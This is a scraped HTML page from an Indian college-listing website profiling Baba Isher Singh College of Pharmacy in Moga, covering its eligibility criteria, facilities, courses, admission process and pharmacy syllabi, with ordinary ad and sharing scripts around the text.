                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Baba Isher Singh College of Pharmacy (BISCP), located at VPO GAGRA, Moga is one of the most popular college in India, established in 1994 year. The college is approved by the AICTE, New Delhi, PCI and Punjab Government and is affiliated to Punjab Technical University, Jalandhar and by UCG(University Grants Commission).<br></p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Aj Right Side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="9197904108"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p><br>The visualization of the college is to train the students to assemble the fast challenges of globalization. BIS stands to ignite the students intellectually and morally in the direction of their vision, to provide a conductive and rewarding environment faculty and to help them come forward as better citizens of tomorrow so that their individuality is known with the difference.</p>



<p>BISCP provides courses like Diploma, Bachelor and Masters in Pharmacy.&nbsp;Also, the college has best teaching staff.</p>



<h2 class="wp-block-heading">What is Pharmacy?</h2>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- home page -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="5585012226"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<div class="wp-block-image"><figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="989" height="396" src="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy.png" alt="Baba Isher Singh College of Pharmacy" class="wp-image-6130" srcset="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy.png 989w, https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy-300x120.png 300w, https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy-768x308.png 768w, https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy-696x279.png 696w" sizes="(max-width: 989px) 100vw, 989px" /><figcaption>Baba Isher Singh College of Pharmacy</figcaption></figure></div>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- home page -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="5585012226"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p>It links health science to medical science with chemistry and it is charged with the discovery, creation, disposal, secure and effective use, and control of medications and drugs. The practice requires outstanding information of drugs, their mechanism of action, side effects, interactions, mobility and toxicity, treatment and understanding of the pathological process. Some specialties of pharmacists, is clinical pharmacists, require other skills, that includes knowledge about the possession and evaluation of physical and laboratory data.  Also Check <a href="https://bestcollegesinindia.in/education-tips/types-of-nursing-programs/" target="_blank" rel="noreferrer noopener">Types of Nursing Programs</a> .<a href="https://en.wikipedia.org/wiki/Pharmacy#cite_note-Thomas_2019-1"></a></p>



<p>The career opportunities includes more traditional roles like compounding and dispensing of medications, and it also includes modern services related to health care, plus clinical services, reviewing medications for safety and efficacy, and providing drug information. Pharmacists are the experts who have command on drug treatment and they are the primary health professionals who optimize the use of medication for the benefit of the patients.</p>



<p>An organization in which pharmacy is practiced (in the first sense) is called a&nbsp;pharmacy&nbsp;( more common term in the United States) or a&nbsp;chemist&#8217;s&nbsp;(more common in Great Britain, however&nbsp;pharmacy&nbsp;is also used).</p>



<p>BISCP Eligibility Criteria:<br><br></p>



<ul class="wp-block-list"><li>A minimum aggregate of 50% in 10<sup>th</sup> class and aggregate of 50% in 12<sup>th</sup> class or its equivalent.</li><li>A candidate must have passed his/ her 10+2 with Physics and Chemistry as compulsory subjects plus Maths or Biology as one of the optional subjects</li><li>Student must have secure 50% overall aggregate in all the subjects.</li><li>It is mandatory for the candidate to have a pass grade in each subject of qualifying examination.</li></ul>



<p>BISCP Facilities:</p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="7604736971"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ul class="wp-block-list"><li>This College has world class infrastructure for the advancement of the students.</li><li>It has fully furnished separate hostels for boys and girls with all the necessary facilities within the campus.</li><li>Institute provides library with varied range of books and periodicals.</li><li>It provides high speed internet facility(WIFI) with highly advanced computer in the computer lab.</li><li>A highly hygienic Cafeteria which includes fast food, Italian, Indian food ,etc.</li><li>Transportation Facilities and Sports centre.</li><li>Herbal Garden for natural beauty</li><li>Fully equipped labs</li></ul>



<p>BISCP Ranking and Reputation:</p>



<figure class="wp-block-table"><table><tbody><tr><td>Institute Name</td><td>Baba Isher Singh College of Pharmacy Moga</td></tr><tr><td>Rating</td><td>4.3</td></tr><tr><td>Faculty</td><td>Excellent</td></tr><tr><td>Education</td><td>4.3</td></tr><tr><td>Reputation</td><td>Excellent</td></tr><tr><td>Infrastructure</td><td>Good</td></tr></tbody></table></figure>



<p>BISCP Courses:</p>



<ul class="wp-block-list"><li><strong>B Pharm</strong> (4 year)</li></ul>



<ul class="wp-block-list"><li><strong>M Pharm</strong>(2 year)</li></ul>



<ul class="wp-block-list"><li><strong>D Pharm</strong>(2 year)</li></ul>



<p>Also Check <a href="https://bestcollegesinindia.in/careers/b-vs-d-pharm/" target="_blank" rel="noreferrer noopener">B Pharma Vs D Pharma </a></p>



<p>Documents Required for Admission:</p>



<ul class="wp-block-list"><li>Result Card of Entrance Exam</li><li>Marksheet of 12<sup>th</sup> class</li><li>Medical Certificate</li><li>Caste Certificate</li><li>Domicile/Affidavit/ Resident Certificate</li><li>Passport Size Photograph</li><li>Identity (Aadhar Card and Pan&nbsp; Card)</li></ul>



<p>BISCP Admission Process:</p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Aj Right Side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="9197904108"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<figure class="wp-block-table"><table><tbody><tr><td>Course</td><td>Admission Process</td></tr><tr><td>D Pharma (Diploma)</td><td>Most institutes offer this course acc. To the performance in related entrance exam held by the college, followed by personal interview, where their general ability for the course is tested.Some institutes also provide direct admission based on candidates performance in 12<sup>th</sup> class.</td></tr><tr><td>B.Pharma(UG)</td><td>A candidate must have passed his/ her 10+2 with Physics and Chemistry plus Maths / Biology.Should have 50% overall aggregate in all the subjects.Candidates, pass the 3-year(D.Pharma) also eligible.</td></tr><tr><td>M.Pharma(PG)</td><td>The admission may vary from one place to another.Many colleges take candidates on the basis of marks scored in GPAT.After that, candidates have to undergo energetic counselling and personal interview.Some institutes select candidates on basis of merit that is , marks obtained in one’s bachelor’s degree in same field.Also, some colleges conduct private entrance exams for the recruitment.</td></tr></tbody></table></figure>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="7604736971"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p>Roles and Responsibilities of the Pharmacists:</p>



<p>The pharmacist plays an important role in helping patient and cure them as soon as possible especially current epidemic (COVID-19) condition:</p>



<ul class="wp-block-list"><li>Provide prescribed meds to the patient</li><li>Availability of drugs/meds</li><li>Check that the patient is taking the right dose or not</li><li>Working as a doctor and provide meds to the poor</li></ul>



<p>Career Opportunity:</p>



<p>Pharmaceutical sector is one of the wide range of career opportunity sector and fastest growing sector all across the world.</p>



<ul class="wp-block-list"><li>Research and Development</li><li>Sales and Marketing</li><li>Quality Control / Quality Assurance</li><li>Medical</li><li>Teaching</li></ul>



<p>Job Requitement Companies:</p>



<ul class="wp-block-list"><li>Lupin Ltd</li><li>Escort Heart Institute and Research Centre</li><li>HCL</li><li>Ranbaxy Laboratories Ltd</li><li>ZANEKA Drugs</li><li>Intas Pharmacists</li><li>Bio Science</li></ul>



<h2 class="wp-block-heading" id="h-b-pharmacy-syllabus"><strong>B. Pharmacy Syllabus</strong></h2>



<p>List of subjects and syllabus which are frequently covered in B Pharmacy prospectus.</p>



<h3 class="wp-block-heading" id="h-"><strong>&nbsp;</strong></h3>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="7604736971"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p id="h-also-check-role-of-indian-nursing-council"><strong> </strong>Also Check <a href="https://bestcollegesinindia.in/education-tips/role-of-indian-nursing-council/" target="_blank" rel="noreferrer noopener">Role of Indian Nursing Council </a></p>



<h3 class="wp-block-heading" id="h-b-pharmacy-theory-subjects"><strong>B.Pharmacy Theory Subjects</strong></h3>



<p>Table given below mentions the theoretical subjects that includes the syllabus of B Pharmacy subjects.</p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Semester I</strong><strong></strong></td><td><strong>Semester II</strong><strong></strong></td></tr><tr><td>General and Dispensing Pharmacy</td><td>Unit Operations</td></tr><tr><td>Pharmaceutical Analysis-I</td><td>Organic Chemistry</td></tr><tr><td>Inorganic Medicinal Chemistry</td><td>Computer Applications</td></tr><tr><td>Remedial Maths and Biology</td><td>Human Anatomy Physiology</td></tr><tr><td>Mathematics and Statistics</td><td>Human Anatomy Pathophysiology</td></tr><tr><td><strong>Semester III</strong><strong></strong></td><td><strong>Semester 1V</strong><strong></strong></td></tr><tr><td>Physical Pharmaceutics</td><td>Cosmeticology</td></tr><tr><td>Heterocyclic and Natural Products Chemistry</td><td>Pharmacology-I</td></tr><tr><td>Biochemistry</td><td>Microbiology and Immunology</td></tr><tr><td>Natural Products and Pharmacognosy</td><td>Natural Products and Pharmacognosy</td></tr><tr><td><strong>Semester V</strong><strong></strong></td><td><strong>Semester VI</strong><strong></strong></td></tr><tr><td>Pharmaceutics-V (Biological Pharmacy)</td><td>Pharmaceutics-VI (Pharmaceutical Technology 1)</td></tr><tr><td>Medicinal Chemistry-I</td><td>Pharmacology-II</td></tr><tr><td>Pharmacognosy and Natural Products-III</td><td>Hospital Pharmacy</td></tr><tr><td>Industrial Management and Pharmaceutical Marketing</td><td>Pharmaceutical Analysis-II</td></tr><tr><td>Pharmaceutical Technology 2</td><td>Biopharmaceutics and Pharmacokinetics</td></tr><tr><td>Pharmacology-III</td><td>Pharmacology-IV</td></tr><tr><td>Medicinal Chemistry-II</td><td>Pharmaceutical Analysis-III</td></tr><tr><td>Genetics and Biotechnology, Molecular Biology</td><td>Forensic Pharmacy</td></tr></tbody></table></figure>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Aj Right Side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="9197904108"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<h3 class="wp-block-heading" id="h-b-pharmacy-practical-labs"><strong>B.Pharmacy Practical Labs</strong></h3>



<p>Given below are the practical labs which students utilize during their course of B Pharmacy.</p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Semester I</strong><strong></strong></td><td><strong>Semester II</strong><strong></strong></td></tr><tr><td>Lab-I (General and Dispensing Pharmacy)</td><td>Lab-II (Unit Operations)</td></tr><tr><td>Remedial Biology Laboratory</td><td>Organic Chemistry Laboratory</td></tr><tr><td><strong>Semester III</strong><strong></strong></td><td><strong>Semester IV</strong><strong></strong></td></tr><tr><td>Natural Products Lab and Pharmacognosy</td><td>Microbiology and Immunology Lab</td></tr><tr><td>Lab-III (Physical Pharmaceutics)</td><td>Lab-IV (Cosmeticology)</td></tr><tr><td>Biochemistry Laboratory</td><td>Pharmacology Lab-I</td></tr><tr><td><strong>Semester V</strong><strong></strong></td><td><strong>Semester VI</strong><strong></strong></td></tr><tr><td>Lab-V (Biological Pharmacy)</td><td>Lab-VI (Pharmaceutical Technology 1)</td></tr><tr><td>Medicinal Chemistry Lab</td><td>Pharmacology Lab-II</td></tr><tr><td><strong>Semester VII</strong><strong></strong></td><td><strong>Semester VIII</strong><strong></strong></td></tr><tr><td>Molecular Biology, Genetics and Biotechnology Lab</td><td>Natural Products Lab and Pharmacognosy</td></tr><tr><td>Pharmaceutical Technology 2</td><td>Bio pharmaceutics and Pharmacokinetics</td></tr><tr><td>Pharmacology Lab-III</td><td>Pharmaceutical Analysis Lab</td></tr></tbody></table></figure>



<p><strong>M Pharmacy Syllabus</strong></p>



<p>The course curriculum of MPharm is considered by keeping in mind the latest trends and weight of the industry by enhancing information and skills of students regarding pharmacy to facilitate them having a prosperous career as pharmacists.</p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- home page -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="5585012226"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p>The core course delivery methods include classroom, teaching, live assignments, workshops, lab work, hands-on practical training, etc. Apart from this, students are required to propose a master degree dissertation after completing their course. This program comprises core courses, electives and lab practical.</p>



<figure class="wp-block-table"><table><tbody><tr><td>Drug Regulatory Affairs</td><td>New Drug Application (NDA), Abbreviated New Drug Application (ANDA, Material Safety Data Sheet (MSDS) Investigational New Drug Application (INDA), preparation and Industrial Safety &amp; Health</td><td>This paper mainly focuses on integrating facts of functional areas of various regulatory affairs and drug regulation.</td></tr><tr><td>Pharmaceutics</td><td>Preformulation Studies, Kinetic Principles and Stability Testing, Excipients, Polymer Science, Diffusion &amp; Dissolution, Optimization Techniques, Quality Control</td><td>This paper aims at equipping the students with the essential knowledge and topics revolving around advanced pharmaceutics.</td></tr><tr><td>Biological Evaluation</td><td>Principles of Pharmacological and Pre-clinical Evaluation of drugs, Bioassays, Modern Methods of Pharmacological, Alternatives to animal screening procedures,</td><td>The aim of this paper is to convey the basic facts of biological assessment involved in pharmaceutical science.</td></tr><tr><td>Product Development &amp; Formulation</td><td>Fundamental Aspects of Product Development, Pilot Plant Scale-up Techniques, Development of Parenterals, Ophthalmic Preparation, Suppositories, Dermatological Preparations</td><td>The purpose of this paper is to acquaint the students with unusual aspects of product development and formulation.</td></tr><tr><td>Novel Drug Delivery Systems</td><td>Oral drug delivery, Parenteral controlled release system, Mucosal drug delivery models, Fundamentals of controlled release drug delivery systems, Ocular Drug Delivery, Regulatory consideration in controlled release</td><td>The main aim of this paper is to teach the fundamentals of novel drug delivery systems.</td></tr><tr><td>Bio pharmaceutics &amp; Pharmacokinetics</td><td>Absorption of drugs, Distribution of drugs, Elimination of drug, Bioavailability and bioequivalence, Pharmacokinetics, Non linear pharmacokinetics</td><td>This paper provides an insight into bio pharmaceutics and pharmacokinetics required at master level.</td></tr></tbody></table></figure>



<p><strong>D.Pharmacy Syllabus</strong><strong></strong></p>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- home page -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="5585012226"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p>Subjects for Year I is given below:</p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Topics</strong></td><td><strong>Description</strong></td></tr><tr><td>Pharmaceutics I</td><td>Introduction to different dosage forms</td></tr><tr><td>Metrology</td></tr><tr><td>Packaging of pharmaceuticals</td></tr><tr><td>Size separation by Shifting</td></tr><tr><td>Clarification and Filtration</td></tr><tr><td>Pharmaceutical Chemistry 1</td><td>Acids, Bases and Buffers</td></tr><tr><td>Antioxidants</td></tr><tr><td>Gastrointestinal Agents</td></tr><tr><td>Topical Agents</td></tr><tr><td>Dental Products</td></tr><tr><td>Definition, History and Scope</td></tr><tr><td>Pharmaceutical Aids</td></tr><tr><td>Different systems of Classification of Drugs and Natural Origin</td></tr><tr><td>Adulteration and drug evaluation</td></tr><tr><td>Biochemistry Clinical Pathology</td><td>Introduction to Biochemistry</td></tr><tr><td>Carbohydrates</td></tr><tr><td>Lipids</td></tr><tr><td>Vitamins</td></tr><tr><td>Enzymes</td></tr><tr><td>Therapeutics</td></tr><tr><td>Human Anatomy Physiology</td><td>Scope of Anatomy and Physiology</td></tr><tr><td>Elementary Tissues</td></tr><tr><td>Skeletal Systems</td></tr><tr><td>Cardiovascular Systems</td></tr><tr><td>Respiratory Systems</td></tr><tr><td>Muscular Systems</td></tr><tr><td>Health Education Community Pharmacy</td><td>Concept of Health</td></tr><tr><td>Nutrition and Health</td></tr><tr><td>First Aid</td></tr><tr><td>Environment and Health</td></tr><tr><td>Fundamental Principles of Microbiology</td></tr><tr><td>Communicable Diseases</td></tr></tbody></table></figure>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Aj Right Side 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="9197904108"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p>Baba Isher Singh College of Pharmacy Subjects for Year II are given below: Also Check <a href="https://bestcollegesinindia.in/careers/why-we-do-nursing/" target="_blank" rel="noreferrer noopener">Why We Do Nursing Course</a> .</p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Topic</strong></td><td><strong>Description</strong></td></tr><tr><td>Pharmaceutics 2</td><td>Reading and Understanding Prescriptions</td></tr><tr><td>Study of Various types of Incompatibilities</td></tr><tr><td>Posology</td></tr><tr><td>Dispensed Medications</td></tr><tr><td>Types of Powders</td></tr><tr><td>Lipids and Dosage forms</td></tr><tr><td>Pharmaceutical Chemistry 2</td><td>Intro. to Nomenclature of Organic Chemical Systems</td></tr><tr><td>Antiseptics and Disinfectants</td></tr><tr><td>Antileprotic Drugs</td></tr><tr><td>Antibiotics</td></tr><tr><td>Hypnotics</td></tr><tr><td>Pharmacology and Toxicology</td><td>Introduction to Pharmacology</td></tr><tr><td>Scope of Pharmacology</td></tr><tr><td>Drugs: Their Advantages and Disadvantages</td></tr><tr><td>General Mechanism of Drug Action</td></tr><tr><td>Acting of Drugs on the Central Nervous System</td></tr><tr><td>Pharmaceutical Jurisprudence</td><td>Origin and Nature of Pharmaceutical Legislation in India</td></tr><tr><td>Principles and Significance of Professional Ethics</td></tr><tr><td>Pharmacy Act, 1948</td></tr><tr><td>The Drugs and Cosmetics Act, 1940</td></tr><tr><td>The Drugs and Magic Remedies Act, 1954</td></tr><tr><td>Drug Store Business Management</td><td>Introduction</td></tr><tr><td>Drug House Management</td></tr><tr><td>Sales</td></tr><tr><td>Recruitment and Training</td></tr><tr><td>Banking and Finance</td></tr><tr><td>Introduction to Accounting</td></tr><tr><td>Hospital Clinical Pharmacy</td><td>Classification, Function Classification of Hospitals</td></tr><tr><td>Hospital Pharmacy</td></tr><tr><td>The Drug Distribution System in the Hospital</td></tr><tr><td>Manufacturing</td></tr><tr><td>Drug Information Service</td></tr><tr><td>Introduction to Clinical Pharmacy</td></tr><tr><td>Modern Dispensing Aspects</td></tr></tbody></table></figure>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- home page -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4078455603577152"
     data-ad-slot="5585012226"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<p>Hope Everything is Explained related to Baba Isher Singh College of Pharmacy . Check More Details on <a href="http://education.bestcollegesinindia.in/" target="_blank" rel="noreferrer noopener">Education in India</a> Website .</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_15_696af505683e0_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4078455603577152" data-ad-slot="5585012226"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://bestcollegesinindia.in/tag/baba-isher-singh-college-of-pharmacy/">Baba Isher Singh College of Pharmacy</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbestcollegesinindia.in%2Fcollege%2Fbaba-isher-singh-college-of-pharmacy%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Baba+Isher+Singh+College+of+Pharmacy&url=https%3A%2F%2Fbestcollegesinindia.in%2Fcollege%2Fbaba-isher-singh-college-of-pharmacy%2F&via=Best+Colleges+India+%7C+Top+Colleges+India+%7C+Best+Education+Institution+India"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/&amp;media=https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy.png&description=Thinking for Pharmacy Admission in Punjab? Check Admission Criteria & Eligibility for Admission in Baba Isher Singh College of Pharmacy" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Baba+Isher+Singh+College+of+Pharmacy%20-%20https%3A%2F%2Fbestcollegesinindia.in%2Fcollege%2Fbaba-isher-singh-college-of-pharmacy%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/" data-text="Baba Isher Singh College of Pharmacy" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://bestcollegesinindia.in/college/admission-in-law-college-in-up/">Admission in Law College in UP</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://bestcollegesinindia.in/engineering/aerospace-engineering-fee-in-india/">Aerospace Engineering fee in India</a></div></div></div>        <div class="author-box-wrap"><a href="https://bestcollegesinindia.in/author/bestcollegesinindia/"><img alt='' src='https://secure.gravatar.com/avatar/348838068488425b389b007abdbddf8c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/348838068488425b389b007abdbddf8c?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://bestcollegesinindia.in/author/bestcollegesinindia/">Best Colleges India</a></span></div><div class="td-author-url"><a href="https://education.bestcollegesinindia.in">https://education.bestcollegesinindia.in</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Best Colleges India"></span><meta itemprop="datePublished" content="2021-11-30T07:25:09+00:00"><meta itemprop="dateModified" content="2021-11-30T07:25:33+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bestcollegesinindia.in/college/baba-isher-singh-college-of-pharmacy/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bestcollegesinindia.in/wp-content/uploads/2021/08/edu-in-india-01.png"></span><meta itemprop="name" content="Best Colleges India | Top Colleges India | Best Education Institution India"></span><meta itemprop="headline " content="Baba Isher Singh College of Pharmacy"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bestcollegesinindia.in/wp-content/uploads/2021/11/Baba-Isher-Singh-College-of-Pharmacy.png"><meta itemprop="width" content="989"><meta itemprop="height" content="396"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_16_696af505693be_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696af505693be" ><script>var block_td_uid_16_696af505693be = new tdBlock();
block_td_uid_16_696af505693be.id = "td_uid_16_696af505693be";
block_td_uid_16_696af505693be.atts = '{"limit":12,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_16_696af505693be_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696af505693be_rand","tdc_css_class_style":"td_uid_16_696af505693be_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3870,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_16_696af505693be.td_column_number = "3";
block_td_uid_16_696af505693be.block_type = "td_block_related_posts";
block_td_uid_16_696af505693be.post_count = "12";
block_td_uid_16_696af505693be.found_posts = "46";
block_td_uid_16_696af505693be.header_color = "";
block_td_uid_16_696af505693be.ajax_pagination_infinite_stop = "";
block_td_uid_16_696af505693be.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_16_696af505693be);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_17_696af5056a3fd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_16_696af505693be" href="#">RELATED ARTICLES</a><a id="td_uid_18_696af5056a400" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_16_696af505693be" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_16_696af505693be class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
